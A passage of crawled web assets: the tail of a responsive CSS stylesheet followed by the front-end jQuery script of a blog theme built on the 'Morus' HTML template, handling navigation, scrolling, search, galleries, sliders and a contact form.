}
.ripple {
	margin-right: 20px;
}
.banner_ripple .ripple {
	height: 35px;
	width: 35px;
	line-height: 35px;
}
.cs_box {
	padding: 30px 15px;
}
.skills_list_type .skill_box {
    width: 100%;
}
.skills_list_type .skill_content {
    margin-top: 15px;
}
.grid_filter li {
	width: 48%;
	margin-bottom: 5px;
}
.icon_box_style_1 .box_icon {
	margin-bottom: 10px;
}
.icon_box_style_1 i {
	font-size: 34px;
}
.grid_filter {
	margin-bottom: 10px;
}
.icon_box_style_1 p {
	margin-bottom: 10px;
}
.icon_box_style_1 hr {
	margin: 10px 0;
}
.contact_info_wrap {
	padding-top: 15px;
}
.follow_box i {
	font-size: 14px;
}
.blockquote_style1 {
	padding: 15px;
	margin-bottom: 15px;
	font-size: 16px;
}
blockquote p {
	line-height: 28px;
}
.error_txt {
	font-size: 30px;
}
.comment_user img {
    max-width: 60px;
}
}
/* -------------------------------------------------
  max-width: 380px
---------------------------------------------------*/
@media only screen and (max-width: 380px) {
.middle-header {
	padding: 0;
}
.overlay_menu .navbar-brand {
    padding: 15px 0 0;
}
.navbar .navbar-nav.attr-nav li {
	position: static;
}
.sub_title,
.comment-reply,
.comment_content p {
    font-size: 14px;
}
.banner_content h2 {
	margin-bottom: 10px;
}
.banner_content .blog_tags {
	margin-bottom: 15px;
}
.user_img img {
    max-width: 40px;
}
.comment_info.reply {
    padding-left: 30px;
}
.comment-time {
	font-size: 12px;
}
.mfp-ajax-holder .ajax_quick_view {
    padding: 30px 20px;
}
.nav-item a i {
	margin-right: 4px;
}
.comment-date {
    font-size: 14px;
}
.alert {
    padding: 10px 15px;
}
.icon_box_style_2 i {
    font-size: 40px;
}
.pagination .page-item a {
    height: 38px;
    width: 38px;
    line-height: 38px;
}
.pagination_style5 .page-item a,
.pagination_style6 .page-item a {
	 line-height: 34px;
}
.signature {
	max-width: 150px;
}
.social_banner {
	right: 15px;
}
.search_box {
	max-width: 200px;
}
.row_holder_left {
	left: -20px;
}
.row_holder_right {
	right: -20px;
}
.error_txt {
	font-size: 26px;
}
.comment_user img {
    max-width: 50px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://img.ohwomen.in/webtheme/assets/js/scripts.js
body_size: 15415
content:
/*===================================
Author       : TEMPLATEMANJA.
Template Name: Morus - Personal Blog & Magazine HTML Template
Version      : 1.0
===================================*/

/*===================================*
PAGE JS
*===================================*/

(function($) {
	'use strict';
	
	/*===================================*
	01. LOADING JS
	/*===================================*/
	$(window).on('load', function() {
		setTimeout(function () {
			$("#preloader").delay(600).fadeOut(600).addClass('loaded');
		}, 700);
	});

	/*===================================*
	02. MENU JS
	*===================================*/
	//Main navigation scroll spy for shadow
	$(window).on('scroll', function() {
		var scroll = $(window).scrollTop();

	    if (scroll >= 150) {
	        $('header.fixed-top').addClass('nav-fixed');
	    } else {
	        $('header.fixed-top').removeClass('nav-fixed');
	    }

	});
	
	//Show Hide dropdown-menu Main navigation 
	$( document ).on('ready', function () {
		$( '.dropdown-menu a.dropdown-toggler' ).on( 'click', function () {
			//var $el = $( this );
			//var $parent = $( this ).offsetParent( ".dropdown-menu" );
			if ( !$( this ).next().hasClass( 'show' ) ) {
				$( this ).parents( '.dropdown-menu' ).first().find( '.show' ).removeClass( "show" );
			}
			var $subMenu = $( this ).next( ".dropdown-menu" );
			$subMenu.toggleClass( 'show' );
			
			$( this ).parent( "li" ).toggleClass( 'show' );
	
			$( this ).parents( 'li.nav-item.dropdown.show' ).on( 'hidden.bs.dropdown', function () {
				$( '.dropdown-menu .show' ).removeClass( "show" );
			} );
			
			return false;
		});
	});
	
	//Hide Navbar Dropdown After Click On Links
	var navBar = $(".header_wrap");
	var navbarLinks = navBar.find(".navbar-collapse ul li a.page-scroll");

    $.each( navbarLinks, function() {

      var navbarLink = $(this);

        navbarLink.on('click', function () {
          navBar.find(".navbar-collapse").collapse('hide');
		  $("header").removeClass("active");
        });

    });
	
	//Main navigation Active Class Add Remove
	$('.navbar-toggler').on('click', function() {
		$("header").toggleClass("active");
		if($('.search-overlay').hasClass('open'))
		{
			$(".search-overlay").removeClass('open');
			$(".search_trigger").removeClass('open');
		}
	});
	
	$( document ).on('ready', function() {
		if ($('.header_wrap').hasClass("fixed-top") && !$('.header_wrap').hasClass("transparent_header") && !$('.header_wrap').hasClass("no-sticky") && !$('.header_wrap').hasClass("vertical_menu")) {
			$(".header_wrap").before('<div class="header_sticky_bar d-none"></div>');
		}
	});
	
	$(window).on('scroll', function() {
		var scroll = $(window).scrollTop();

	    if (scroll >= 150) {
	        $('.header_sticky_bar').removeClass('d-none');
			$('header.no-sticky').removeClass('nav-fixed');
			
	    } else {
	        $('.header_sticky_bar').addClass('d-none');
	    }

	});
	
	var setHeight = function() {
		var height_header = $(".header_wrap").height();
		$('.header_sticky_bar').css({'height':height_header});
	};
	
	$(window).on('load', function() {
	  setHeight();
	});
	
	$(window).on('resize', function() {
	  setHeight();
	});
	
	$('.sidetoggle').on('click', function () {
		$(this).addClass('open');
		$('body').addClass('sidetoggle_active');
		$('.sidebar_menu').addClass('active');
		$("body").append('<div id="header-overlay" class="header-overlay"></div>');
	});
	
	$(document).on('click', '#header-overlay, .sidemenu_close',function() {
		$('.sidetoggle').removeClass('open');
		$('body').removeClass('sidetoggle_active');
		$('.sidebar_menu').removeClass('active');
		$('#header-overlay').fadeOut('3000',function(){
			$('#header-overlay').remove();
		});  
		 return false;
	});
	/*===================================*
	03. SMOOTH SCROLLING JS
	*===================================*/
	// Select all links with hashes
	
	
	var topheaderHeight = $(".top-header").innerHeight();
	var mainheaderHeight = $(".header_wrap").innerHeight();
	var headerHeight = mainheaderHeight - topheaderHeight - 20;
    $('a.page-scroll[href*="#"]:not([href="#"])').on('click', function() {
		$('a.page-scroll.active').removeClass('active');
		$(this).closest('.page-scroll').addClass('active');
        // On-page links
        if ( location.pathname.replace(/^\//, '') === this.pathname.replace(/^\//, '') && location.hostname === this.hostname ) {
          // Figure out element to scroll to
          var target = $(this.hash),
              speed= $(this).data("speed") || 800;
              target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');

          // Does a scroll target exist?
          if (target.length) {
            // Only prevent default if animation is actually gonna happen
            event.preventDefault();
            $('html, body').animate({
              scrollTop: target.offset().top - headerHeight
            }, speed);
          }
        }
    });
	$(window).on('scroll', function(){
		var lastId,
			// All list items
			menuItems = $(".header_wrap").find("a.page-scroll"),
			topMenuHeight = $(".header_wrap").innerHeight() + 20,
			// Anchors corresponding to menu items
			scrollItems = menuItems.map(function(){
			  var items = $($(this).attr("href"));
			  if (items.length) { return items; }
			});
		var fromTop = $(this).scrollTop()+topMenuHeight;
	   
	   // Get id of current scroll item
		var cur = scrollItems.map(function(){
		 if ($(this).offset().top < fromTop)
		   return this;
	   });
	   // Get the id of the current element
	   cur = cur[cur.length-1];
	   var id = cur && cur.length ? cur[0].id : "";
	   
	   if (lastId !== id) {
		   lastId = id;
		   // Set/remove active class
		   menuItems.closest('.page-scroll').removeClass("active").end().filter("[href='#"+id+"']").closest('.page-scroll').addClass("active");
	   }  
		
	});
	
	/*===================================*
	04. SEARCH JS
	*===================================*/
    
	$(".close-search").on("click", function() {
		$(".search_wrap,.search_overlay").removeClass('open');
		$("body").removeClass('search_open');
	});
	
	var removeClass = true;
	$(".search_wrap").after('<div class="search_overlay"></div>');
	$(".search_trigger").on('click', function () {
		$(".search_wrap,.search_overlay").toggleClass('open');
		$("body").toggleClass('search_open');
		removeClass = false;
		if($('.navbar-collapse').hasClass('show'))
		{
			$(".navbar-collapse").removeClass('show');
			$(".navbar-toggler").addClass('collapsed');
			$(".navbar-toggler").attr("aria-expanded", false);
		}
	});
	$(".search_wrap form").on('click', function() {
		removeClass = false;
	});
	$("html").on('click', function () {
		if (removeClass) {
			$("body").removeClass('open');
			$(".search_wrap,.search_overlay").removeClass('open');
			$("body").removeClass('search_open');
		}
		removeClass = true;
	});
	
	/*===================================*
	05. SLIDER JS
	*===================================*/
		var owl = $('.owl-thumbs-slider');
		owl.owlCarousel({
			loop: false,
			items: 4,
			dots: false,
			margin: 10,
			nav: true,
			thumbs: true,
			navText: ['<i class="ion-ios-arrow-back"></i>', '<i class="ion-ios-arrow-forward"></i>'],
		});
		 
		$( window ).on( "load", function() {
			// $('.carousel_slider').each( function() {
			// 	var $carousel = $(this);
			// 	$carousel.owlCarousel({
			// 		dots : $carousel.data("dots"),
			// 		loop : $carousel.data("loop"),
			// 		items: $carousel.data("items"),
			// 		margin: $carousel.data("margin"),
			// 		rtl: $carousel.data("rtl"),
			// 		mouseDrag: $carousel.data("mouse-drag"),
			// 		touchDrag: $carousel.data("touch-drag"),
			// 		autoHeight: $carousel.data("autoheight"),
			// 		center: $carousel.data("center"),
			// 		nav: $carousel.data("nav"),
			// 		rewind: $carousel.data("rewind"),
			// 		navText: ['<i class="ion-ios-arrow-back"></i>', '<i class="ion-ios-arrow-forward"></i>'],
			// 		autoplay : $carousel.data("autoplay"),
			// 		animateIn : $carousel.data("animate-in"),
			// 		animateOut: $carousel.data("animate-out"),
			// 		autoplayTimeout : $carousel.data("autoplay-timeout"),
			// 		smartSpeed: $carousel.data("smart-speed"),
			// 		responsive: $carousel.data("responsive")
			// 	});	
				
			// });
		});
	
	/*===================================*
	06. PORTFOLIO JS
	*===================================*/
	$( window ).on( "load", function() {
		var $grid_selectors  = $(".grid_container");
		var filter_selectors = ".grid_filter > li > a";
		if( $grid_selectors.length > 0 ) {
			$grid_selectors.imagesLoaded(function(){
				if ($grid_selectors.hasClass("masonry")){
					$grid_selectors.isotope({
						itemSelector: '.grid_item',
						percentPosition: true,
						layoutMode: "masonry",
						masonry: {
							columnWidth: '.grid-sizer'
						},
					});
				} 
				else {
					$grid_selectors.isotope({
						itemSelector: '.grid_item',
						percentPosition: true,
						layoutMode: "fitRows",
					});
				}
			});
		}
	
		//isotope filter
		$(document).on( "click", filter_selectors, function() {
			$(filter_selectors).removeClass("current");
			$(this).addClass("current");
			var dfselector = $(this).data('filter');
			if ($grid_selectors.hasClass("masonry")){
				$grid_selectors.isotope({
					itemSelector: '.grid_item',
					layoutMode: "masonry",
					masonry: {
						columnWidth: '.grid_item'
					},
					filter: dfselector
				});
			} 
			else {
				$grid_selectors.isotope({
					itemSelector: '.grid_item',
					layoutMode: "fitRows",
					filter: dfselector
				});
			}
			return false;
		});
		
		$('.portfolio_filter').on('change', function() {
			$grid_selectors.isotope({
			  filter: this.value
			});
		});

		$(window).on("resize", function () {
			setTimeout(function () {
				$grid_selectors.find('.grid_item').removeClass('animation').removeClass('animated'); // avoid problem to filter after window resize
				$grid_selectors.isotope('layout');
			}, 300);
		});
	});
	
	$('.link_container').each(function () {
		$(this).magnificPopup({
			delegate: '.image_popup',
			type: 'image',
			mainClass: 'mfp-zoom-in',
			removalDelay: 500,
			gallery: {
				enabled: true
			}
		});
	});
	
	/*===================================*
	07. CONTACT FORM JS
	*===================================*/
	$("#submitButton").on("click", function(event) {
	    event.preventDefault();
	    var mydata = $("form").serialize();
	    $.ajax({
	        type: "POST",
	        dataType: "json",
	        url: "contact.php",
	        data: mydata,
	        success: function(data) {
	            if (data.type === "error") {
	                $("#alert-msg").removeClass("alert, alert-success");
	                $("#alert-msg").addClass("alert, alert-danger");
	            } else {
	                $("#alert-msg").addClass("alert, alert-success");
	                $("#alert-msg").removeClass("alert, alert-danger");
	                $("#first-name").val("Enter Name");
	                $("#email").val("Enter Email");
	                $("#subject").val("Enter Subject");
	                $("#description").val("Enter Message");

	            }
	            $("#alert-msg").html(data.msg);
	            $("#alert-msg").show();
	        },
	        error: function(xhr, textStatus) {
	            alert(textStatus);
	        }
	    });
	});
	
	/*===================================*
	08. SCROLLUP JS
	*===================================*/
	$(window).on('scroll', function() {
		if ($(this).scrollTop() > 150) {
			$('.scrollup').fadeIn();
		} else {
			$('.scrollup').fadeOut();
		}
	});
	
	$(".scrollup").on('click', function (e) {
		e.preventDefault();
		$('html, body').animate({
			scrollTop: 0
		}, 600);
		return false;
	});
	
	
	/*===================================*
	09. POPUP JS
	*===================================*/
	$('.content-popup').magnificPopup({
		type: 'inline',
		preloader: true,
		mainClass: 'mfp-zoom',
	});
	
	
	$('.image_gallery').each(function() { // the containers for all your galleries
		$(this).magnificPopup({
			delegate: 'a', // the selector for gallery item
			type: 'image',
			gallery: {
				enabled:true
			},
			zoom: {
				enabled: true,
				duration: 300, // don't foget to change the duration also in CSS
				opener: function(element) {
					return element.find('img');
				}
			}
		});
	});
	
	$(document).on('ready', function() {
		$('.popup-ajax').magnificPopup({
			type: 'ajax',
		});
	});

	
	$('.portfolio_item .image_popup').on('click', function () {
		$(this).find('.link_container').magnificPopup('open');
	});
	$('.link_container').each(function () {
		$(this).magnificPopup({
			delegate: '.image_popup',
			type: 'image',
			gallery: {
				enabled: true
			}
		});
	});
	
	/*==============================================================
    10. VIDEO JS
    ==============================================================*/
	$(document).on('ready', function() {
		$('.video_popup, .iframe_popup').magnificPopup({
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});
	});
	
	/*===================================*
	11. ANIMATION JS
	*===================================*/
	$(function() {
	
		function ckScrollInit(items, trigger) {
			items.each(function() {
				var ckElement = $(this),
					AnimationClass = ckElement.attr('data-animation'),
					AnimationDelay = ckElement.attr('data-animation-delay');
	
				ckElement.css({
					'-webkit-animation-delay': AnimationDelay,
					'-moz-animation-delay': AnimationDelay,
					'animation-delay': AnimationDelay,
					opacity: 0
				});
	
				var ckTrigger = (trigger) ? trigger : ckElement;
	
				ckTrigger.waypoint(function() {
					ckElement.addClass("animated").css("opacity", "1");
					ckElement.addClass('animated').addClass(AnimationClass);
				}, {
					triggerOnce: true,
					offset: '90%',
				});
			});
		}
	
		ckScrollInit($('.animation'));
		ckScrollInit($('.staggered-animation'), $('.staggered-animation-wrap'));
	
	});
	
	/*===================================*
	12. BACKGROUND IMAGE JS
	*===================================*/
	/*data image src*/
	$(".background_bg").each(function() {
		var attr = $(this).attr('data-img-src');
		if (typeof attr !== typeof undefined && attr !== false) {
			$(this).css('background-image', 'url(' + attr + ')');
		}
	});
	
	/*===================================*
	13.Current Date JS
	*===================================*/
	if($("#current_time").length) {
        var date= new Date();
        var day = new Array('Sun','Mon','Tue','Wed','Thu','Fri','Sat');
        var month = new Array('January','February','March','April','May','June','July','August','September','October','November','December');
        var datevalue = day[date.getDay()]+', '+month[date.getMonth()]+' '+date.getDate()+', '+date.getFullYear();
        $('#current_time').html(datevalue);
    }
	
	/*===================================*
	14. Scroll To Fixed Item Js
	*===================================*/
	if ($(".custome_select").length > 0){
		$(document).on('ready', function() {
			$(".custome_select").msDropdown();
		});
	}
	
	/*==============================================================
    15. FIT VIDEO JS
    ==============================================================*/
    if ($(".fit-videos").length > 0){
		$(".fit-videos").fitVids({ 
			customSelector: "iframe[src^='https://w.soundcloud.com']"
		});
	}
	
})(jQuery);